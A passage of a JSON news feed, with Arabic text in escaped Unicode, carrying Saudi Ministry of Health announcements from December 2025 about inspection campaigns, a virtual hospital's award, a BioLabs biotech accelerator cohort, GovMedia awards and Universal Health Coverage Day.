\u062c\u0648\u0644\u0627\u062a \u0631\u0642\u0627\u0628\u064a\u0629 \u062a\u0633\u062a\u0647\u062f\u0641 \u0645\u0631\u0627\u0643\u0632 \u0641\u062d\u0635 \u0627\u0644\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0648\u0627\u0641\u062f\u0629 \u0648\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0623\u063a\u0630\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0636\u0645\u0646 \u062c\u0647\u0648\u062f\u0647\u0627 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0631\u0642\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0648\u0631\u0641\u0639 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0645\u062a\u062b\u0627\u0644 \u0644\u0644\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629\u060c","enclosure":{},"categories":[]},{"title":"\u00ab\u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u00bb \u064a\u062d\u0635\u062f \u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u0623\u0645\u064a\u0631 \u062c\u0644\u0648\u064a \u0644\u0644\u062a\u0645\u064a\u0651\u0632 \u0627\u0644\u0635\u062d\u064a 2025","pubDate":"2025-12-29 13:19:23","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-25-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-25-001.aspx","author":"","thumbnail":"","description":"\u0636\u0645\u0646 \u062c\u0627\u0626\u0632\u0629 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u062c\u0644\u0648\u064a \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u0646\u062c\u0631\u0627\u0646\u060c \u0644\u0644\u062a\u0645\u064a\u0651\u0632 \u0627\u0644\u0635\u062d\u064a \u0644\u0639\u0627\u0645 2025\u0645\u060c \u062d\u0635\u0644 \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0641\u064a \u0645\u0633\u0627\u0631 \u0627\u0644\u062a\u0645\u064a\u0651\u0632 \u0641\u064a \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629","content":"\u0636\u0645\u0646 \u062c\u0627\u0626\u0632\u0629 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u062c\u0644\u0648\u064a \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u0646\u062c\u0631\u0627\u0646\u060c \u0644\u0644\u062a\u0645\u064a\u0651\u0632 \u0627\u0644\u0635\u062d\u064a \u0644\u0639\u0627\u0645 2025\u0645\u060c \u062d\u0635\u0644 \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0641\u064a \u0645\u0633\u0627\u0631 \u0627\u0644\u062a\u0645\u064a\u0651\u0632 \u0641\u064a \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062a\u062e\u062a\u062a\u0645 \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0644\u0645\u0633\u0631\u0639\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0628\u0634\u0631\u0627\u0643\u0629 BioLabs","pubDate":"2025-12-29 13:14:49","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-17-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-17-001.aspx","author":"","thumbnail":"","description":"\u0627\u062e\u062a\u062a\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0645\u0633\u0631\u0651\u0639\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0628\u0648\u0633\u0637\u0646 \u0628\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u062a\u0647\u0627 \u0628\u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0645\u0639 BioLabs\u060c \u0628\u0645\u0634\u0627\u0631\u0643\u0629 \u062b\u0645\u0627\u0646\u064a \u0634\u0631\u0643\u0627\u062a \u0633\u0639\u0648\u062f\u064a\u0629 \u0646\u0627\u0634\u0626\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0648\u0639\u0644\u0648\u0645 \u0627\u0644\u062d\u064a\u0627\u0629","content":"\u0627\u062e\u062a\u062a\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0645\u0633\u0631\u0651\u0639\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0628\u0648\u0633\u0637\u0646 \u0628\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u062a\u0647\u0627 \u0628\u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0645\u0639 BioLabs\u060c \u0628\u0645\u0634\u0627\u0631\u0643\u0629 \u062b\u0645\u0627\u0646\u064a \u0634\u0631\u0643\u0627\u062a \u0633\u0639\u0648\u062f\u064a\u0629 \u0646\u0627\u0634\u0626\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0648\u0639\u0644\u0648\u0645 \u0627\u0644\u062d\u064a\u0627\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062a\u062d\u0635\u062f \u062c\u0627\u0626\u0632\u062a\u064a\u0646 \u0639\u0627\u0644\u0645\u064a\u062a\u064a\u0646 \u0645\u0646 GovMedia 2025 \u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0635\u062d\u064a","pubDate":"2025-12-29 13:06:24","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-13-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-13-001.aspx","author":"","thumbnail":"","description":"\u062d\u0642\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0625\u0646\u062c\u0627\u0632\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0628\u062d\u0635\u0648\u0644\u0647\u0627 \u0639\u0644\u0649 \u062c\u0627\u0626\u0632\u062a\u064a\u0646 \u0645\u0646 \u0645\u0624\u062a\u0645\u0631 \u0648\u062c\u0648\u0627\u0626\u0632 \u00abGovMedia\u00bb \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u060c \u0627\u0644\u0630\u064a \u0623\u064f\u0642\u064a\u0645 \u0641\u064a \u0633\u0646\u063a\u0627\u0641\u0648\u0631\u0629\u060c","content":"\u062d\u0642\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0625\u0646\u062c\u0627\u0632\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0628\u062d\u0635\u0648\u0644\u0647\u0627 \u0639\u0644\u0649 \u062c\u0627\u0626\u0632\u062a\u064a\u0646 \u0645\u0646 \u0645\u0624\u062a\u0645\u0631 \u0648\u062c\u0648\u0627\u0626\u0632 \u00abGovMedia\u00bb \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u060c \u0627\u0644\u0630\u064a \u0623\u064f\u0642\u064a\u0645 \u0641\u064a \u0633\u0646\u063a\u0627\u0641\u0648\u0631\u0629\u060c","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0639\u0627\u0644\u0645 \u064a\u062d\u062a\u0641\u064a \u0628\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0634\u0627\u0645\u0644\u0629 \u0641\u064a 12 \u062f\u064a\u0633\u0645\u0628\u0631 \u0633\u0646\u0648\u064a\u0651\u064b\u0627","pubDate":"2025-12-29 13:01:34","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-12-002.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-12-002.aspx","author":"","thumbnail":"","description":"\u062a\u062d\u062a\u0641\u064a \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0645\u0646 \u0628\u064a\u0646\u0647\u0627 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0628\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0634\u0627\u0645\u0644\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u0648\u0627\u0641\u0642 \u0627\u0644\u062b\u0627\u0646\u064a \u0639\u0634\u0631 \u0645\u0646 \u062f\u064a\u0633\u0645\u0628\u0631 \u0645\u0646 \u0643\u0644 \u0639\u0627\u0645","content":"\u062a\u062d\u062a\u0641\u064a \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0645\u0646 \u0628\u064a\u0646\u0647\u0627 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0628\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0634\u0627\u0645\u0644\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u0648\u0627\u0641\u0642 \u0627\u0644\u062b\u0627\u0646\u064a \u0639\u0634\u0631 \u0645\u0646 \u062f\u064a\u0633\u0645\u0628\u0631 \u0645\u0646 \u0643\u0644 \u0639\u0627\u0645","enclosure":{},"categories":[]}]});